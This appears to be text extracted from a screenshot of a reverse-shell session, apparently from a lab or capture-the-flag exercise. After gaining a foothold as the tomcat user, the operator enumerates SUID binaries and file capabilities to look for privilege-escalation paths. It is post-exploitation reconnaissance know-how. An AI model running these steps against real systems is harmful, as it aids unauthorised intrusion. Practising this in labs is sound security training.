 Shell No. 2
File Actions Edit View Help
Shell No. 1 × Shell No. 2 × Shell No. 3 ×
[*] Command shell session 3 opened (10.2.58.87:4444 -> 10.10.84.12:52212) at 2022-10-09 19:16:10 -0500
id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
whoami
tomcat
find / -perm -4000 -type f -exec ls -la {} 2>/dev/null \;
-rwsr-xr-x 1 root root 40128 Mar 26  2019 /bin/su
-rwsr-xr-x 1 root root 44680 May  7  2014 /bin/ping6
-rwsr-xr-x 1 root root 44168 May  7  2014 /bin/ping
-rwsr-xr-x 1 root root 40152 May 15  2019 /bin/mount
-rwsr-xr-x 1 root root 30800 Jul 12  2016 /bin/fusermount
-rwsr-xr-x 1 root root 27608 May 15  2019 /bin/umount
-rwsr-xr-x 1 root root 428240 Mar  4  2019 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 10232 Mar 27  2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-- 1 root messagebus 42992 Jun 10  2019 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 39904 Mar 26  2019 /usr/bin/newgrp
-rwsr-xr-x 1 root root 136808 Jun 10  2019 /usr/bin/sudo
-rwsr-xr-x 1 root root 71824 Mar 26  2019 /usr/bin/chfn
-rwsr-xr-x 1 root root 75304 Mar 26  2019 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 40432 Mar 26  2019 /usr/bin/chsh
-rwsr-xr-x 1 root root 10624 May  8  2018 /usr/bin/vmware-user-suid-wrapper
-rwsr-xr-x 1 root root 54256 Mar 26  2019 /usr/bin/passwd
getcap / -r 2>/dev/null
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/systemd-detect-virt = cap_dac_override,cap_sys_ptrace+ep
/usr/bin/mtr = cap_net_raw+ep
07:16 PM